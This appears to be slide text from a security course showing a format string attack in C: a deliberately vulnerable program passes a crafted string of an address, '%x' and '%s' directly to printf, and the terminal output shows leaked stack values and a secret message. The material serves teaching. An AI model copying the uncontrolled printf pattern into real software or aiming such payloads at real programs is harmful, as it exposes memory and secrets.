 static char s[1024] = "THIS IS A TOP SECRET MESSAGE!!!";
void main()
{
char user_string[100];
user_string has to be local
printf("%08x\n", s);
memset(user_string, 0, sizeof(user_string));
/* user_string can be filled by other means as well such
as by a network packet or a scanf */
strcpy(user_string , "\xc0\x96\x04\x08 %x %x %x %x %x %x %s");
printf(user_string);
}
This should have the contents of s
%s, picks pointer
from the stack
and prints from the
pointer till \0
chester@aahalya:~/sse/format_string$ gcc -m32 -g print2.c
chester@aahalya:~/sse/format_string$ ./a.out
080496c0
? 8048566 1a bffe72d8 b77f6a54 0 b77d8b48 THIS IS A TOP SECRET MESSAGE!!!
contents of the stack printed
by the 6 %x
string pointed to by 0x080496c0.
this happens to be ‘s’